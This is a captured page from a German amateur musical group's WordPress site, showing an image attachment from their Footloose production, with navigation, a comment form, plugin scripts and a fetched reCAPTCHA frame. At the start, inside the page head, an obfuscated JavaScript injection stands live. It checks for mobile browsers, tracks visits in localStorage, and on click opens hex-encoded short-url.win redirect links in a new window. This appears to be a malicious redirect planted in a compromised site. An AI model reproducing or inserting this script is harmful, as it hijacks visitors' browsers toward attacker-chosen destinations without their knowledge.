)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x4b\x53\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x70\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
</head>


<body id="top" class="attachment attachment-jpeg attachment-template-default attachmentid-276 custom-background is-singular metaslider-plugin not-front-page site-title-hidden wp-custom-logo wp-singular wp-theme-auberge" >

<div id="page" class="hfeed site">


<header id="masthead" class="site-header"  itemscope itemtype="https://schema.org/WPHeader"><div class="site-header-inner">


<div class="site-branding">

	<a href="https://www.musical-os.de/" class="custom-logo-link" rel="home"><img width="608" height="254" src="https://www.musical-os.de/wp-content/uploads/2015/02/logo-weiß.png" class="custom-logo" alt="MAP" decoding="async" fetchpriority="high" srcset="https://www.musical-os.de/wp-content/uploads/2015/02/logo-weiß.png 608w, https://www.musical-os.de/wp-content/uploads/2015/02/logo-weiß-600x251.png 600w" sizes="(max-width: 608px) 100vw, 608px" /></a>
	<div class="site-branding-text">
					<p class="site-title">
				<a href="https://www.musical-os.de/" class="site-title-text" rel="home">MAP</a>
			</p>
						<p class="site-description">Musical Amateur Projekt</p>
				</div>

</div>

<nav id="site-navigation" class="main-navigation" aria-labelledby="site-navigation-label" itemscope itemtype="https://schema.org/SiteNavigationElement">

	<h2 class="screen-reader-text" id="site-navigation-label">Primary Menu</h2>

	
	<div id="main-navigation-inner" class="main-navigation-inner">

		<div class="nav-menu"><ul><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-267"><a href="https://www.musical-os.de/projekte/">PROJEKTE <span class="expander" aria-hidden="true"></span></a>
<ul class="sub-menu">
	<li id="menu-item-13348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13348"><a href="https://www.musical-os.de/come-from-away/">Come from away</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12967"><a href="https://www.musical-os.de/school-of-rock/">School of Rock</a></li>
	<li id="menu-item-4754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4754"><a href="https://www.musical-os.de/natuerlich-blond/">Natürlich blond</a></li>
	<li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://www.musical-os.de/pippi-in-taka-tuka-land/">PIPPI IN TAKA-TUKA-LAND</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.musical-os.de/paepstin/">Die Päpstin</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://www.musical-os.de/shrek-das-musical/">SHREK</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.musical-os.de/hairspray/">HAIRSPRAY</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.musical-os.de/oliver/">OLIVER!</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.musical-os.de/footloose/">FOOTLOOSE</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.musical-os.de/die-kleine-meerjungfrau/">DIE KLEINE MEERJUNGFRAU</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.musical-os.de/die-schoene-und-das-biest/">DIE SCHÖNE UND DAS BIEST</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.musical-os.de/ueber-map/">ÜBER MAP <span class="expander" aria-hidden="true"></span></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.musical-os.de/team/">DAS TEAM</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.musical-os.de/kontakt/">KONTAKT</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.musical-os.de/anmeldung/">ANMELDUNG</a></li>
<li id="menu-item-13253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13253"><a href="https://www.musical-os.de/foerderverein/">Förderverein</a></li>
</ul></div>
		
<div id="nav-search-form" class="nav-search-form">

	<a href="#" id="search-toggle" class="search-toggle">
		<span class="screen-reader-text">
			Search		</span>
	</a>

	<form role="search" method="get" class="search-form" action="https://www.musical-os.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>
</div>

	</div>

	<button id="menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false">Menu</button>

</nav>


</div></header>

<div class="breadcrumbs-container"><nav class="breadcrumbs" aria-labelledby="breadcrumbs-label-31" itemscope itemtype="https://schema.org/BreadcrumbList"><h2 class="screen-reader-text" id="breadcrumbs-label-31">Breadcrumbs navigation</h2><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu MAP." href="https://www.musical-os.de" class="home" ><span property="name">MAP</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu FOOTLOOSE." href="https://www.musical-os.de/footloose/" class="post post-page" ><span property="name">FOOTLOOSE</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Wer wird mein Held sein</span><meta property="url" content="https://www.musical-os.de/footloose/wer-wird-mein-held-sein/"><meta property="position" content="3"></span></nav></div>

<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main clearfix"  itemprop="mainContentOfPage">



<article id="post-276" class="post-276 attachment type-attachment status-inherit hentry entry" itemscope itemtype="https://schema.org/WebPage">

	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" /><div class="entry-media"><figure class="post-thumbnail" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><a href="https://www.musical-os.de/wp-content/uploads/2016/09/Wer-wird-mein-Held-sein-scaled.jpg"><img width="632" height="349" src="https://www.musical-os.de/wp-content/uploads/2016/09/Wer-wird-mein-Held-sein-1020x563.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.musical-os.de/wp-content/uploads/2016/09/Wer-wird-mein-Held-sein-1020x563.jpg 1020w, https://www.musical-os.de/wp-content/uploads/2016/09/Wer-wird-mein-Held-sein-600x331.jpg 600w, https://www.musical-os.de/wp-content/uploads/2016/09/Wer-wird-mein-Held-sein-632x349.jpg 632w" sizes="(max-width: 632px) 100vw, 632px" /><meta itemprop="url" content="https://www.musical-os.de/wp-content/uploads/2016/09/Wer-wird-mein-Held-sein-1020x563.jpg" /><meta itemprop="width" content="true" /><meta itemprop="height" content="true" /></a></figure></div><header class="entry-header"><h1 class="entry-title" itemprop="headline">Wer wird mein Held sein</h1></header>
	<div class="entry-content" itemprop="description">

		
		<table>

			<caption>Image info</caption>

			<tbody>

				<tr class="date">
					<th>Image published on:</th>
					<td>10. September 2016</td>
				</tr>

				
				<tr class="size">
					<th>Image size:</th>
					<td>2560 &times; 1414 px</td>
				</tr>

				
				<tr class="filename">
					<th>Image file name:</th>
					<td><code>Wer-wird-mein-Held-sein-scaled.jpg</code></td>
				</tr>

			</tbody>

		</table>

		
		
	</div>

	
<div id="comments" class="comments-area">

	<h2 id="comments-title" class="comments-title">
		0 comments on &ldquo;<span>Wer wird mein Held sein</span>&rdquo;
		<a href="#respond" class="add-comment-link">Add yours &rarr;</a>
	</h2>

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/footloose/wer-wird-mein-held-sein/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.musical-os.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='276' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="g-recaptcha" data-sitekey="6Ld-JgETAAAAAEWw9nx5dOH-x-UIoG2tClzq9XbF" data-theme="light"></div><script type="text/javascript"src="https://www.google.com/recaptcha/api.js?hl=de"></script>            <div id="recaptcha-submit-btn-area">&nbsp;</div>
            <noscript>
            <style type='text/css'>#submit {display:none;}</style>
            <input name="submit" type="submit" id="submit-alt" tabindex="6"
                value="Submit Comment"/> 
            </noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="121"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


</article>



		</main><!-- /#main -->
	</div><!-- /#primary -->
</div><!-- /#content -->



<footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">


<div class="site-footer-area footer-area-site-info">
	<div class="site-info-container">

		<div class="site-info" role="contentinfo">
			
				&copy; 2026 <a href="https://www.musical-os.de/">MAP</a>
				<span class="sep"> | </span>
				Using <a rel="nofollow" href="https://www.webmandesign.eu/portfolio/auberge-wordpress-theme/"><strong>Auberge</strong></a> <a rel="nofollow" href="https://wordpress.org/">WordPress</a> theme.<span class="sep"> | </span><a class="privacy-policy-link" href="https://www.musical-os.de/datenschutz/" rel="privacy-policy">Datenschutz</a>				<span class="sep"> | </span>
				<a href="#top" id="back-to-top" class="back-to-top">Back to top &uarr;</a>

					</div>

		
	</div>
</div>


</footer>


</div><!-- /#page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/auberge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.musical-os.de/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.musical-os.de/wp-admin/admin-ajax.php";
</script>
            <script type="text/javascript">
            var sub = document.getElementById('submit');
            document.getElementById('recaptcha-submit-btn-area').appendChild (sub);
            document.getElementById('submit').tabIndex = 6;
            if ( typeof _recaptcha_wordpress_savedcomment != 'undefined') {
                document.getElementById('comment').value = 
                    _recaptcha_wordpress_savedcomment;
            }
            </script><script src="https://www.musical-os.de/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1.5.0" id="pb-accordion-blocks-frontend-script-js"></script>
<script src="https://www.musical-os.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.musical-os.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.musical-os.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.musical-os.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.musical-os.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.musical-os.de/wp-content/plugins/sticky-block/dist/sticky-block.min.js?ver=1.0" id="sticky_block-js-js"></script>
<script src="https://www.musical-os.de/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://www.musical-os.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.musical-os.de/wp-content/themes/auberge/assets/js/scripts-navigation.js?ver=3.0.2" id="wm-scripts-navigation-js"></script>
<script id="wm-scripts-global-js-extra">
var $scriptsInline = {"text_menu_group_nav":"\u2191 Menu sections"};
//# sourceURL=wm-scripts-global-js-extra
</script>
<script src="https://www.musical-os.de/wp-content/themes/auberge/assets/js/scripts-global.js?ver=3.0.2" id="wm-scripts-global-js"></script>
<script src="https://www.musical-os.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.musical-os.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.musical-os.de/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-JgETAAAAAEWw9nx5dOH-x-UIoG2tClzq9XbF&co=aHR0cHM6Ly93d3cubXVzaWNhbC1vcy5kZTo0NDM.&hl=de&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qeh9f39631lo
body_size: 49557
content:
<!DOCTYPE HTML><html dir="ltr" lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
